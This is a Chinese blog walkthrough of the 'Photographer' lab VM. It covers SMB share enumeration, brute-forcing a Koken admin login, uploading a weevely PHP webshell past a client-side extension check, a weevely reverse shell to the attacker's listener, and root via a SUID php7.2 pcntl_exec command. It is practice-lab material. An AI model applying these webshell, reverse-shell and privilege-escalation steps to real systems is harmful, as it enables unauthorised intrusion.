## Photographer-writeup

# 原创

正道是沧桑 ● 于 2020-08-18 23:37:32 发布 ● 145 ℃ 收藏
 分类专栏: <u>渗透 靶机</u> 文章标签: linux 安全 php
 版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。
 本文链接: https://blog.csdn.net/weixin 43404260/article/details/108090355

版权



渗透同时被2个专栏收录

8篇文章0订阅

订阅专栏



6篇文章0订阅 订阅专栏

## Photographer-writeup

#### **0x00**信息收集

首先使用nmap扫描一下端口及服务



先从web开始,打开80端口后是个图片展示页面,貌似没有什么可以利用

8000端口打开是基于koken框架开发的

Your site tagline

#### daisa ahomi

Home Timeline Albums Content Essays

No featured content found. Assign some in the Library.

Home Albums Content Essays

© daisa ahomi | Built with Koken

#### dirb爆破下目录发现了敏感目录admin

| NENENENENENENEN      |                   |  |
|----------------------|-------------------|--|
|                      |                   |  |
| NENENENENENENE       |                   |  |
|                      |                   |  |
| NENENENENE           |                   |  |
|                      | Ö                 |  |
| NENENENENENENE       | E N               |  |
|                      | ER                |  |
| ки ки ки ки ки ки ки |                   |  |
| NENENENENENENE       |                   |  |
|                      | Emoil addroop     |  |
| NENENENENENE         | Email address     |  |
|                      | Deserverd         |  |
| NENENENENENE         | Password          |  |
|                      |                   |  |
|                      | Keep me signed in |  |
|                      |                   |  |
|                      |                   |  |
| NENENENENENENE       |                   |  |
|                      | Sign in           |  |
| NE NE NE NE NE NE    |                   |  |
|                      |                   |  |
|                      |                   |  |
|                      |                   |  |
|                      |                   |  |

目前对email地址还是未知,需要再收集一些信息。

看下139,445端口,使用enum4linux工具扫描smb,看看能收集到什么

Share Enumeration on 192.168.1.21 Sharename Type Comment Disk Printer Drivers print\$ Samba on Ubuntu sambashare Disk IPC IPC\$ IPC Service (photographer server (Samba, Ubuntu)) SMB1 disabled -- no workgroup available [+] Attempting to map shares on 192.168.1.21 //192.168.1.21/print\$ Mapping: DENIED, Listing: N/A Mapping: OK, Listing: OK //192.168.1.21/sambashare [E] Can't understand response: //192.168.1.21/IPC\$ NT\_STATUS\_OBJECT\_NAME\_NOT\_FOUND listing \\*

发现有个共享目录sambashare,不需要验证

使用smbclient连接看下有哪些共享文件

ali:~/图片马# smbclient //192.168.1.21/sambashare Enter WORKGROUP\root's password: Try "help" to get a list of possible commands. smb: \> ls D Ø Tue Jul 21 09:30:07 2020 D Tue Jul 21 17:44:25 2020 0 ••• mailsent.txt Ν 503 Tue Jul 21 09:29:40 2020 N 13930308 Tue Jul 21 09:22:23 2020 wordpress.bkp.zip 278627392 blocks of size 1024. 264268400 blocks available

smb: \> get mailsent.txt //将mailsent.txt下载到本地

Message-ID: <4129F3CA.2020509@dc.edu>
Date: Mon, 20 Jul 2020 11:40:36 -0400
From: Agi Clarence <agi@photographer.com>
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.0.1) Gecko/20020823 Netscape/7.0
X-Accept-Language: en-us, en
MIME-Version: 1.0
To: Daisa Ahomi <daisa@photographer.com>
Subject: To Do - Daisa Website's
Content-Type: text/plain; charset=us-ascii; format=flowed
Content-Transfer-Encoding: 7bit
Hi Daisa!
Your site is ready now.
Don't forget your secret, my babygirl ;)

从这封信我们就获取到了前面后台登录的账号了,daisa@photographer.com

#### 0x01 webshell

登录抓包爆破一下,得到密码babygirl

| Request 4 | Payload   | Status | Error | Timeout | Length | Comment |
|-----------|-----------|--------|-------|---------|--------|---------|
| 3         | 123456789 | 404    |       |         | 239    |         |
| 4         | password  | 404    |       |         | 239    |         |
| 5         | iloveyou  | 404    |       |         | 239    |         |
| 6         | princess  | 404    |       |         | 239    |         |
| 7         | 1234567   | 404    |       |         | 239    |         |
| 8         | rockyou   | 404    |       |         | 239    |         |
| 9         | 12345678  | 404    |       |         | 239    |         |
| 10        | abc123    | 404    |       |         | 239    |         |
| 11        | nicole    | 404    |       |         | 239    |         |
| 12        | daniel    | 404    |       |         | 239    |         |
| 13        | babygirl  | 302    |       |         | 1758   |         |
| 14        | monkey    | 404    |       |         | 239    |         |
| 15        | lovely    | 404    |       |         | 239    |         |
| 16        | iessica   | 404    |       |         | 239    |         |

登录进去,此处存在上传功能,尝试抓包发现仅在前端对后缀做验证,绕过方法为:将制作好的图片木马以png后缀上传,抓包改为php即可。

| ● ● ● Koken                                            | X daisa ahomi X +                                    | -      |      |   |            |   |       |         |      |
|--------------------------------------------------------|------------------------------------------------------|--------|------|---|------------|---|-------|---------|------|
| ← → C' 🏠 🛛 🖉 🖬 192.10                                  | 68.1.21:8000/admin/#/library/fa 🗱 Q 🏻 🛶 🏠            | ·  II\ |      | ٢ | <b>4</b> 🔊 | 1 | *     | •       |      |
| 📄 火狐官方站点 🛛 👶 新手上路 📄 常用网址 (                             | 京东商城                                                 |        |      |   |            |   |       |         |      |
| K K<br>O Library Text Site<br>E N                      |                                                      |        |      |   |            |   |       |         |      |
| Library                                                | Import content                                       |        |      |   |            |   | Inspe | ector   |      |
| Content                                                | Add images and videos to the Library                 |        |      |   |            |   |       | OPER    | TIES |
| <ul> <li>✓ Favorites</li> <li>★ Featured</li> </ul>    |                                                      |        |      |   |            |   |       | Vid     | eos  |
| <ul> <li>Quick collection</li> <li>Unlisted</li> </ul> |                                                      |        |      |   |            |   |       |         | _ink |
| Private                                                |                                                      |        |      |   |            |   |       |         |      |
| ▼ DATE PUBLISHED<br>▶ 🛱 2020                           | Drop files here or click to br<br>JPG, PNG, GIF, MP4 |        |      |   |            |   |       |         |      |
| ▼ COLLECTIONS                                          |                                                      |        |      |   |            |   | L     | ast imp | bort |
| <ul> <li>Featured albums</li> <li>Public</li> </ul>    | ▶ OPTIONS                                            |        |      |   |            |   |       |         |      |
| Unlisted<br>Private                                    |                                                      | Car    | ncel |   |            |   |       |         |      |
|                                                        |                                                      |        |      |   |            |   |       |         |      |
|                                                        |                                                      |        |      |   |            |   |       |         |      |
|                                                        |                                                      |        |      |   |            |   |       |         |      |

上传的php木马绝对路径可以在网络连接中查看到

|             | •                    |                                          | E C        | Koken        |               |         |           | ×             | daisa    | a ahorr        | i              |    |        | ×         | +       |                    |                            |          |             |            |         |         |               |                                         |          |            |           |
|-------------|----------------------|------------------------------------------|------------|--------------|---------------|---------|-----------|---------------|----------|----------------|----------------|----|--------|-----------|---------|--------------------|----------------------------|----------|-------------|------------|---------|---------|---------------|-----------------------------------------|----------|------------|-----------|
| ¥           | )                    | ) G                                      | <b>_</b>   |              | 2 🖿           | 192     | 2.168.1.: | <b>21</b> :80 | 000/ad   | min/#          | t/library/     |    |        |           | ☆       | lii\               |                            | ٢        | t,          | <b>-</b> 5 | 2       |         |               | λ <                                     | ) (      | off<br>S   |           |
|             | 11.800               | د<br>د<br>د<br>د                         |            | ±== L04      |               |         | . A ÷     | * ***         | <b>.</b> |                |                |    | _      |           |         |                    | _                          |          |             |            |         |         |               |                                         |          | - <u></u>  | - 約士客     |
|             | 火狐                   | 百万垧点                                     |            | 新于上哈         |               | 비싸게     | [ ₩ ₽     | .尓冏巩          | K.       |                |                |    |        |           |         |                    |                            |          |             |            |         |         |               |                                         | т.<br>т. |            | - 87 - 97 |
|             |                      |                                          | ₋ibrar     | <b>y</b> Tex |               |         |           |               |          |                |                |    |        |           |         |                    |                            |          |             |            |         |         |               |                                         |          |            |           |
| Libra       | ary                  |                                          |            |              |               |         | Edit      | Filter        | Share    |                |                |    | Co     | ntent     |         |                    | <b>∿</b> ( s               |          |             |            | In      | spector |               |                                         |          |            | Q         |
| r<br>(      | Co<br>La<br>Fa       | ontent<br>ast impo<br>avorites           | rt         |              |               |         |           |               |          | 123.р<br>123.р | hp<br>hp       |    | Put    | blic      |         |                    |                            |          |             |            |         |         |               | Downl                                   | oad F    | ile        |           |
| *<br>*      | Fe<br>Qu<br>Ur<br>Pr | eatured<br>uick coll<br>nlisted<br>ivate | ection     |              |               |         |           |               |          | 123.p<br>123.p |                |    |        |           |         |                    |                            |          |             |            |         |         |               |                                         |          |            |           |
| 2           | Trast                |                                          |            |              |               |         | জ kal     | li201904      | 1        | 123.p<br>123.p |                |    |        |           |         |                    |                            |          |             |            |         |         |               |                                         |          |            |           |
| +           |                      |                                          |            |              |               |         | Sort: Fi  | ilenarr       | ne 🔺     |                |                |    | id / D | eselect   | all Thu | umbnail            | 3                          |          |             | -          |         |         |               | Import                                  | conte    | nt         |           |
|             |                      | . 杏 丢 哭                                  | <u>ا</u> ا | <b>〕</b> 拉制台 | <b>し</b> 通    | 试界      |           | 12            | {} 样=    | たにない           |                | 出能 | £      | 肉友「       | 日友      | 健 -                | - 无障碍                      | 环倍       | 888         | 应田程序       |         | Hack    | Bar           |                                         |          | പ          | v         |
| <u>د</u> بر | Ŷ                    | ☆速 115                                   |            |              |               |         |           |               | 0 112    | · • #10 1 #    |                |    | ℃      | T HTMI    |         | n ""               | XHR                        | 空休       | 四個          | <i>世</i> 休 | WS      | 其他      |               | 埜田绥                                     | 右        |            | <br>±+t4  |
| 状态          | √                    | . 域名                                     |            | 文件           |               |         |           | 发起            | 記者       | 类              | 传输             | 7  |        | 消息头       | C       | ookie              | 请求                         | 响应       | 」<br>万 「    | 毛<br>时     |         |         |               | /////////////////////////////////////// |          | 1 1- 7/10  | · · ·     |
|             | · · · ·              |                                          | <u> </u>   | Kampinp      |               |         |           |               |          |                |                | -  | <br>▼过 | 滤消息头      |         |                    |                            |          | - •         |            |         |         |               |                                         |          | 拦截         | 戡 重发      |
| 200         | G                    | 19                                       | 2.1        | api.php?/    | content/      | 6/ca    | tegories  | co            | nsole    | js             | 已缓存            | 5  | ▶ GE   | T http:// | 192.1   | 68.1.21:           | 8000/st                    | orage/g  | origina     | ls/60/d4   | /123.c  | and     |               |                                         |          |            |           |
| 301         | G                    | <b>1</b> 19                              | 2.1        | undefined    | d             | inninc. | .50       | co            | nsole    | ht             | □级任<br>1.32 KB | 2  | 1.0    | -         |         |                    |                            |          |             |            |         |         |               |                                         |          |            |           |
| 302         | G                    | 19                                       | 2.1        | /admin/ur    | -<br>ndefined | /       |           | co            | nsole    | ht             | 1.30 KB        | 3  | 状      | ☆<br>★    |         | 200 0              | ( (?)<br>1 1               |          |             |            |         |         |               |                                         |          |            |           |
| 200         | G                    | <b>1</b> 9                               | 2.1        | /error/40    | 4/            | ,       |           | со            | nsole    | ht             | 1.42 KB        | 3  | 版      | 平<br>論    |         | 8.11 KI            | 1.1<br>3 (大小) <sup>-</sup> | 7.88 KB  | 3)          |            |         |         |               |                                         |          |            |           |
| 301         | G                    | 19                                       | 2.1        | undefined    | ,<br>d        |         |           | со            | nsole    | ht             | 1.32 KB        | 3. | Re     | ferrer 政  | 策       | no-ref             | errer-wł                   | nen-dov  | ,<br>wngrad | de         |         |         |               |                                         |          |            |           |
| 302         | G                    | 19                                       | 2.1        | /admin/ur    | ndefined      | /       |           | со            | nsole    | ht             | 1.30 KB        | 3. | ▼ 响    | 应头 (23    | 4 字节    | 古)                 |                            |          |             |            |         |         |               |                                         |          | 原          | 始         |
| 200         | G                    | 19                                       | 2.1        | /error/404   | 4/            |         |           | со            | nsole    | ht             | 1.42 KB        | 3. | ?      | Connec    | tion:   | Keep-A             | live                       |          |             |            |         |         |               |                                         |          |            |           |
| 304         | G                    | 19                                       | 2.1        | api.php?/    | content/      | 6/ca    | tegories  | со            | nsole    | js             | 已缓存            | 5  | ?      | Content   | -Туре   | e: text/h          | ntml; cha                  | arset=U  | JTF-8       |            |         |         |               |                                         |          |            |           |
| 304         | G                    | 19                                       | 2.1        | api.php?/    | content/      | 5/alb   | oums/co   | co            | nsole    | js             | 已缓存            | 1: | ?      | Date: T   | ue, 18  | 3 Aug 20           | 20 14:4                    | 8:51 GI  | MT          |            |         |         |               |                                         |          |            |           |
| 200         | G                    | <b>//</b> 19                             | 2.1        | api.php?/    | content/      | 5/alb   | oums/co   | со            | nsole    | js             | 456 字节         | 1: | 0      | Keep-A    | Anac    | imeout:            | =5, max=<br>I8 (Libur      | =92      |             |            |         |         |               |                                         |          |            |           |
| 200         | G                    | <b>//</b> 19                             | 2.1        | 123.php      |               |         |           | me            | edia     | ht             | 8.11 KB        | 7. | ?      | Transfe   | r-Enco  | oding: (           | chunked                    | itu)     |             |            |         |         |               |                                         |          |            |           |
| 304         | G                    | <b>%</b> 19                              | 2.1        | api.php?/    | content/      | 5/ca    | tegories  | со            | nsole    | js             | 已缓存            | 5  | ?      | Vary: A   | ccept   | -Encod             | ng                         |          |             |            |         |         |               |                                         |          |            |           |
| 301         | G                    | <b>%</b> 19                              | 2.1        | undefined    | d             |         |           | со            | nsole    | ht             | 1.32 KB        | 3  | ▼ 请    | 求头 (1.9   | 27 KI   | B)                 |                            |          |             |            |         |         |               |                                         |          | 原          | 始         |
| 302         | G                    | <b>%</b> 19                              | 2.1        | /admin/ur    | ndefined      | /       |           | со            | nsole    | ht             | 1.30 KB        | 3. | ?      | Accept:   | vide    | o/webm             | ,video/o                   | gg,vide  | eo/*;q=     | 0.9,appl   | licatio | n/ogg;c | q=0.7         | ,audio/                                 | *;q=0    | .6,*/*;q=0 | 0.5       |
| 200         | G                    | <b>%</b> 19                              | 2.1        | /error/40    | 4/            |         |           | со            | nsole    | ht             | 1.42 KB        | 3  | 0      | Accept-   | Langu   | uage: z<br>keen-al | n-CN,zh<br>ive             | n;q=0.8, | ,zh-TV      | v;q=0.7,z  | zn-HK   | ;q=0.5, | en-U          | S;q=0.                                  | 3,en;o   | 1=0.2      |           |
| 304         | G                    | <b>//</b> 19                             | 2.1        | api.php?/    | content/      | 5/ca    | tegories  | со            | nsole    | js             | 已缓存            | 5  | ?      | Cookie:   | koke    | n_refer            | rer=%2F                    | conten   | t%2F;       | koken_se   | ession  | _ci=LV  | fdeq          | TD5X7                                   | 7kkX4    | YNWG2z     | zhGz      |
| 304         | G                    | <b>//</b> 19                             | 2.1        | api.php?/    | content/      | 4/alb   | oums/co   | со            | nsole    | js             | 已缓存            | 1: |        | cfRIzOZ   | G41S    |                    | 4GYFal                     | JKF1MC   | ZghA        | 4eE%2B     | zl15gV  | VIGbyB  | 8VdVs         | sL%2FL                                  | JqYc6    | 7pmaSR     | hF9H      |
| 304         | G                    | <b>//</b> 19                             | 2.1        | api.php?/    | content/      | 4/ca    | tegories  | со            | nsole    | js             | 已缓存            | 5  |        | 5WDpL     | OB0S    | r%2B%              | 2FWD41                     | XTwea    | Q9RH        | RPoeslJ    | mQ5d    | ItDBXT  | VVD3          | 3QRjxV                                  | VhgP1    | /Fdde8ft   | :h7Sc     |
| 200         | G                    | <b>//</b> 19                             | 2.1        | 123.php      |               |         |           | me            | edia     | ht             | 235 字节         | 0  |        | ofxXCZ    | %2BT    | hcYnr5             | EZPnV4                     | 6XaLuf   | XaqrH       | 0Rsc9H     | Y6G1t   | 6BleM1  | PqY7          | sMbK0                                   | QiP8t    | vOq8DnF    | PegIC     |
| 200         | P                    | <b>%</b> 19                              | 2.1        | api.php?/    | site/set_     | orde    | r         | со            | nsole    | ht             | 2.34 KB        | 0  |        | jgTDOu    | 6dw5    | KCv7Rv             | v3l6cf41                   | rVGBQI   | Pro834      | 4Qma0q     | tzslXh  | nqNH5p  | onqz<br>o1D9ł | ۲۹zVo                                   | mJOF     | hh6FyrR    | ROM       |
| 200         | G                    | <b>%</b> 19                              | 2.1        | api.php?/    | content/      | limit:  | 50        | co            | nsole    | is             | 2.16 KB        | 2  |        | 9lcul     | WTcF    | F9FjbgG            | 04AnW                      | 15ljyd19 | 9M7f1(      | 0o%2BUj    | jVf%2   | Bup0e\  | MDE           | BfJoDhl                                 | PYUlv    | zoVltyO    | XcT0      |

我使用的是weevely制作的php木马



目前获取到了webshell

到家目录看看

| www-data@photographer:/home#\$#ls################################## |
|---------------------------------------------------------------------|
| agi /o.`ohd:`.odNMMMMMMMMMMMMNh+.:os/ `/o`                          |
| daisa .++-`+y+/:`/ssdmmNNmNds+-/o-hh:-/o-                           |
| lost+found ./+:`:yh:dso/.+-+++ss+h++.:++-                           |
| www-data@photographer:/home/\$/cd/agi=/=/?                          |
| www-data@photographer:/home/agi \$/ls//                             |
| Desktop                                                             |
| Documents                                                           |
| Downloads://vinivi3ir4.com                                          |
| Music                                                               |
| Pictures                                                            |
| (Public)4e9800998ecf8427e                                           |
| Templates                                                           |
| Videos                                                              |
| examples.desktop                                                    |
| share                                                               |
| www-data@photographer:/home/agi \$ cd share                         |
| www-data@photographer:/home/agi/share \$ ls                         |
| mailsent.txt                                                        |
| wordpress.bkp.zip                                                   |
| www-data@photographer:/home/agi/share \$                            |

| www-data@photographer:/home \$ cd daisa           |  |
|---------------------------------------------------|--|
| www-data@photographer:/home/daisa \$ ls           |  |
| Desktop.tp://vln1v131r4.com                       |  |
| Documents                                         |  |
| Downloads                                         |  |
| Music 04e9800998ecf8427e                          |  |
| Pictures                                          |  |
| Public                                            |  |
| Templates                                         |  |
| Videos                                            |  |
| examples.desktop                                  |  |
| user.txt                                          |  |
| www-data@photographer:/home/daisa \$ cat user.txt |  |
| d41d8cd98f00b204e9800998ecf8427e                  |  |
| www-data@photographer:/home/daisa \$              |  |

得到的像是md5,获取到了一个flag: d41d8cd98f00b204e9800998ecf8427e

|                             | 密文: d4 | 1d8cd98f00b204 | e9800998ecf84 | 27e |        |
|-----------------------------|--------|----------------|---------------|-----|--------|
|                             | 类型: 自  | 动              | 查询            | 加密  | ◇ [帮助] |
| 查询结果:<br>[空密码]/[Empty Strir | ng]    |                |               |     |        |

### 0x02 提权

接下来肯定是需要提权到root才能得到第二个flag

正常操作看下suid

find / -type f -perm -u=s 2>/dev/null\_\_\_\_\_

在这个weevely获取的shell中执行上面的find命令无法正常的显示

| find: '/proc/4035/fd': Permission denied                         |
|------------------------------------------------------------------|
| find: '/proc/4035/map_files': Permission_denied                  |
| find: '/proc/4035/fdinfo': Permission denied                     |
| find: '/proc/4035/ns': Permission denied 👘 📼                     |
| find: '/proc/4064/task/4064/fdinfo/6': No such file or directory |
| find: '/proc/4064/fdinfo/5': No such file or directory           |
| find: '/boot/lost+found': Permission denied                      |
| find: '/home/daisa/.gnupg': Permission denied                    |
| find: '/home/daisa/.cache': Permission denied                    |
| find: '/home/daisa/.local': Permission denied                    |
| find: //home/daisa/.config': Permission denied                   |
| find: '/home/daisa/.compiz': Permission denied                   |
| find: '/home/daisa/.gconf': Permission denied                    |
| find: '/home/lost+found': Permission denied                      |
| find: '/home/agi/.mozilla': Permission denied                    |
| find: '/home/agi/.gnupg': Permission denied                      |
| find: '/home/agi/.cache': Permission denied                      |
| find: //home/agi/.local: Permission_denied                       |
| find: '/home/agi/.config': Permission denied                     |
| find: '/home/agi/.gconf': Permission denied                      |

所以决定反弹个shell用nc接收

kali开启nc监听 nc -lvp 4444, weevely的shell中有反弹shell的功能 :backdoor\_reversetcp 192.168.1.13 4444

```
root@kali:~# nc -lvp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.1.21.
Ncat: Connection from 192.168.1.21:54256.
/bin/sh: 0: can't access tty; job control turned off
$ echo $0
/bin/sh
$
$
```

再次执行 find / -type f -perm -u=s 2>/dev/null

```
$ find / -type f -perm -u=s 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrvpt-get-device
/usr/lib/xorg/Xorg.wrap
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/x86_64-linux-gnu/oxide-qt/chrome-sandbox
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/sbin/pppd
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/php7.2
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/chfn
/bin/ntfs-3g
/bin/ping
/bin/fusermount
/bin/mount
/bin/ping6
/bin/umount
/bin/su
```

可以看到又个特别的命令是 /usr/bin/php7.2, 那么我们就使用这个来进行提权操作

/usr/bin/php7.2 -r "pcntl\_exec('/bin/sh', ['-p'])





d41d8cd98f00b204e9800998ecf8427e